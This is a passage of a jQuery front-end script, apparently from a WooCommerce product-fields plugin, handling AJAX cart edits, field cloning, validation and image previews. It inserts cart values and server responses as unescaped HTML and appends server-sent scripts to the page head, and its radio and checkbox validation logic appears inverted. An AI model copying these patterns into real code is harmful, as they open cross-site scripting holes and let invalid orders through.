						targetField.next().html( "This field can't be Empty" ).hide();
					}
				}
				var data 	= { product_id : prodId, product_cart_id : product_cart_id, data : { name : target.closest( ".wcff_field_cart_update_value" ).data( "field" ), value : value, field_type : field_type, color_showin : target.attr( "data-color_show" ) } };
				this.prepareRequest( "update_cart_item_from_session", "post", data );
				this.dock( "update_cart_item_from_session", target );
			};
		}
		
		this.dock = function( _action, _target, is_file ) {		
			var me = this;
			/* see the ajax handler is free */
			if( !this.ajaxFlaQ ) {
				return;
			}		
			
			$.ajax({  
				type       : "POST",  
				data       : { action : "wcff_ajax", wcff_param : JSON.stringify( this.request ) },  
				dataType   : "json",  
				url        : woocommerce_params.ajax_url,  
				beforeSend : function(){  				
					/* enable the ajax lock - actually it disable the dock */
					me.ajaxFlaQ = false;				
				},  
				success    : function(data) {				
					/* disable the ajax lock */
					me.ajaxFlaQ = true;				
					me.prepareResponse( data.status, data.message, data.data );		               
	
					/* handle the response and route to appropriate target */
					if( me.response.status ) {
						me.responseHandler( _action, _target );
					} else {
						/* alert the user that some thing went wrong */
						//me.responseHandler( _action, _target );
					}				
				},  
				error      : function(jqXHR, textStatus, errorThrown) {                    
					/* disable the ajax lock */
					me.ajaxFlaQ = true;
				},
				complete   : function() {
					
				}   
			});		
		};
		
		this.responseHandler = function( _action, _target ){
			if( _action == "update_cart_item" ){
				if( this.response.res == true && this.request.payload.check_edit ){
					_target.addClass( "wcff_field_cart_update_value" ).attr( { "title" : "Double click to edit", "data-field" : _target.prev().text().toLowerCase().slice(0, -1).replace( " ", "_" ).trim() } );
					return;
				} else if( this.request.payload.check_edit ) {
					_target.addClass( "edit_checked" );
					return;
				}				
				if( this.response.res == false ){
					return;
				}
				var html = $( this.response.res.html ).find( "td:last" ).html();
				var header = $( "head" );
				if( this.response.res.field_type != "file" ){					
					html = $( html + '<button data-field_type="'+this.response.res.field_type+'" data-color_show="'+ this.response.res.color_showin +'" class="button wcff_update_curent_field_data">Update</button>' );
					html.addClass( "wcff_cart_item_update" );
					_target.html( html );
				}				
				if( this.response.res.field_type == "email" || this.response.res.field_type == "text" || this.response.res.field_type == "number" || this.response.res.field_type == "textarea" ){
					_target.find( ".wccpf-field" ).val( this.request.payload.data.value );
					html.trigger( "focus" );
				} else if( this.response.res.field_type == "select" ){					
					//html.val( this.request.payload.data.value.toLowerCase() );
				}  else if( this.response.res.field_type == "colorpicker" ){
					header.append( this.response.res.script );
				} else if( this.response.res.field_type == "checkbox" ){
					var checked_item = this.request.payload.data.value.split( ", " );
					for( var i = 0; i < checked_item.length; i++ ){
						html.find( "input[value="+checked_item[i]+"]" ).prop( "checked", true );
					}
				} else if( this.response.res.field_type == "radio" ){
					html.find( "input[value="+ this.request.payload.data.value +"]" ).prop( "checked", true );
				} else if( this.response.res.field_type == "file" ){
					return;
				} else if( this.response.res.field_type == "datepicker" ){
					_target.find( ".wccpf-field" ).val( this.request.payload.data.value );
					if( header.find( "script[data-type=wpff-datepicker-script]" ).length == 0 ){
						header.append( this.response.res.script );
					}
					header.append( $( this.response.res.html )[2] );
				}
			} else if( _action == "update_cart_item_from_session" ){
				if( this.response.res.status ){
					if( this.response.res.field_type == "colorpicker" ){
						_target.closest( ".wcff_field_cart_update_value" ).html( '<p>'+ decodeURI( this.response.res.value ) +'</p>' );
					} else{
						_target.closest( ".wcff_field_cart_update_value" ).html( '<p>'+ this.response.res.value +'</p>' );
					}
					_target.next().hide();
				} else {
					_target.next().html( this.response.res.message ).show();
				}
			}
		};
		
	};
	
	$(document).on( "submit", "form.cart", function(){				
		if( typeof( wccpf_opt.location ) != "undefined" && 
				wccpf_opt.location != "woocommerce_before_add_to_cart_button" && 
				wccpf_opt.location != "woocommerce_after_add_to_cart_button" ) {			
			var me = $(this);			
			me.find(".wccpf_fields_table").each(function(){
				$(this).remove();	
			});		
			
			$(".wccpf_fields_table").each(function(){
				var cloned = $(this).clone( true );
				cloned.css("display", "none");
				me.append( cloned );	
			});
			
		}
	});
	
	var wcffCloner = function(){
		this.initialize = function(){
			$( document ).on( "change", "input[name=quantity]", function() {
				var product_count = $(this).val();
				var fields_count = parseInt( $("#wccpf_fields_clone_count").val() );
				$("#wccpf_fields_clone_count").val( product_count );
				
				if( fields_count < product_count ) {
					for( var i = fields_count + 1; i <= product_count; i++ ) {
						var cloned = $('.wccpf-fields-group:first').clone( true );
						cloned.find("script").remove();				
						cloned.find("div.sp-replacer").remove();
						cloned.find("span.wccpf-fields-group-title-index").html( i );
						cloned.find( ".hasDatepicker" ).attr( "id", "" );
						cloned.find( ".hasDatepicker" ).removeClass( "hasDatepicker" );						
						cloned.find(".wccpf-field").each(function(){
							var name_attr = $(this).attr("name");					
							if( name_attr.indexOf("[]") != -1 ) {
								var temp_name = name_attr.substring( 0, name_attr.lastIndexOf("_") );							
								name_attr = temp_name + "_" + i + "[]";						
							} else {
								name_attr = name_attr.slice( 0, -1 ) + i;
							}
							$(this).attr( "name", name_attr );
						});
						
						$("#wccpf-fields-container").append( cloned );		
						
						setTimeout( function(){ if( typeof( wccpf_init_color_pickers ) == 'function' ) { wccpf_init_color_pickers(); } }, 500 );
					}					
				} else {					
					$("div.wccpf-fields-group:eq("+ ( product_count - 1 ) +")").nextAll().remove();
				}
				
				if( $(this).val() == 1 ) {
		            $(".wccpf-fields-group-title-index").hide();
		        } else {
		            $(".wccpf-fields-group-title-index").show();
		        }
				
			});			
			/* Trigger to change event - fix for min product quantity */
			setTimeout( function(){ $( "input[name=quantity]" ).trigger("change"); }, 300 );
		};
	};
	
	var wcffValidator = function() {		
		this.isValid = true;		
		this.initialize = function(){
			var me = this;
			if( wccpf_opt.validation_type == "blur" ) {
				$( document ).on( "blur", ".wccpf-field", me, function(e) {				
					e.data.doValidate( $(this) );
				});
			}			
			$( document ).on( "submit", "form.cart", me, function(e) {
				var me = e.data; 
				e.data.isValid = true;
				$( ".wccpf-field" ).each(function(){
					me.doValidate( $(this) );
				});				
				return e.data.isValid;
			});
		};
		
		this.doValidate = function( field ) {
			if( field.attr("wccpf-type") != "radio" && field.attr("wccpf-type") != "checkbox" ) {				
				if( field.attr("wccpf-mandatory") == "yes" ) {					
					if( this.doPatterns( field.attr("wccpf-pattern"), field.val() ) ) {						
						field.next().hide();
					} else {						
						this.isValid = false;
						field.next().show();
					}
				}
			} else if( field.attr("wccpf-type") == "radio" ) {
				if( field.attr("wccpf-mandatory") == "yes" ) {	
					if( $("input[name="+ field.attr("name") +"]").is(':checked') ) {
						field.next().show();
					} else {
						this.isValid = false;
						field.next().hide();
					}	 
				}
			} else if( field.attr("wccpf-type") == "checkbox" ) {
				if( field.attr("wccpf-mandatory") == "yes" ) {	
					var values = $("input[name="+ field.attr("name") +"]").serializeArray();
					if( values.length == 0 ) {
						field.next().show();
					} else {
						this.isValid = false;
						field.next().hide();
					}
				}
			} else if( field.attr("wccpf-type") == "file" ) {
				if( field.attr("wccpf-mandatory") == "yes" ) {	
					if( field.val() == "" ) {
						field.next().show();
					} else {
						field.next().hide();
					}						
				}
			}
		}
		
		this.doPatterns = function( patt, val ){
			var pattern = {
				mandatory	: /\S/, 
				number		: /^\d+\.\d{0,2}$/,
				email		: /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i,	      	
			};			    
		    return pattern[ patt ].test(val);	
		};
		
	};
	
	$(document).ready(function(){
		var wcff_fe_dock = new wcff_front_end();
		$(document).on( "change", ".wccpf-field", function( e ){
			var target = $( this ),
				prevExt = ['jpeg', 'jpg', 'png', 'gif', 'bmp'];

			if( target.is( "input[type=file]" ) ){
				 if ( $.inArray( target.val().split('.').pop().toLowerCase(), prevExt ) != -1 ) {
			          if( !target.next().is( ".wcff_image_prev_shop_continer" ) ){
			        	   target.after( '<div class="wcff_image_prev_shop_continer"></div>' );
			           }		          
		        	   var html = "";
		        	   for( var i = 0; i < target[0].files.length; i++ ){
		        		   html += '<img class="wcff-prev-shop-image" src="'+ URL.createObjectURL( target[0].files[i] ) +'">';
		        		   target[0].files[i].name = target[0].files[i].name.replace(/'|$|,/g, '');
		        		   target[0].files[i].name = target[0].files[i].name.replace('$', '');
		        	   }
		        	   target.next( ".wcff_image_prev_shop_continer" ).html( html );			           
			     }
			}
		});		
		
		if( typeof wccpf_opt != "undefined" ){
			if( typeof( wccpf_opt.cloning ) !== "undefined" && wccpf_opt.cloning == "yes" ) {
				var wcff_cloner_obj = new wcffCloner();
				wcff_cloner_obj.initialize();
			}
			if( typeof( wccpf_opt.validation ) !== "undefined" && wccpf_opt.validation == "yes" ) {			
				var wcff_validator_obj = new wcffValidator();
				wcff_validator_obj.initialize();
			}
		}
		if( typeof wccpf_opt_cart == "undefined" ){
			$( ".wcff_field_cart_update_value" ).removeClass( "wcff_field_cart_update_value" );
		}
		if( typeof wccpf_opt_cart != "undefined" ){
			if( wccpf_opt_cart.is_edit_cart_value == "no" ){
				$( ".wcff_field_cart_update_value" ).removeClass( "wcff_field_cart_update_value" );
			}
			//wccpf color picker value change html
			$( document ).on( "change", ".wccpf-color, .wccaf-color", function(){
				var colorField = $( this );
				if( colorField.val().search( "," ) == -1 && colorField.attr( "hex_color_show_in_color" ) == "yes" ){
					colorField.val( '<span class="wcff-color-picker-color-show" code="'+ colorField.val() +'" style="padding: 0px 15px;background-color: '+ colorField.val() +'"></span>' );
				}
			});
			$(document).on( "dblclick", "dd[class*=variation], li.wcff_field_cart_update_value", function(e){		
				if( wccpf_opt_cart.is_edit_cart_value  == "yes" && wc_add_to_cart_params.is_cart == "1"  ){
					var target = $( this );					
					if(  !target.find( "input, select, textarea, label" ).length != 0 && target.is( ".wcff_field_cart_update_value" ) ){					
						wcff_fe_dock.getFieldinfo( target, false );
					}
				}
			});
			$(document).on( "hover", "dd[class*=variation]", function(e){
				var target = $( this );	
				if( !target.is( ".wcff_field_cart_update_value" ) && wccpf_opt_cart.is_edit_cart_value == "yes" && !target.is( ".edit_checked" ) ) {
					wcff_fe_dock.getFieldinfo( target, true );				
				}
			});			
			$(document).on( "click", ".wcff_update_curent_field_data", function( e ){
				wcff_fe_dock.getPharamInhtml( $( this ) );
				e.preventDefault();
			});
		}
		
	});
	
})(jQuery);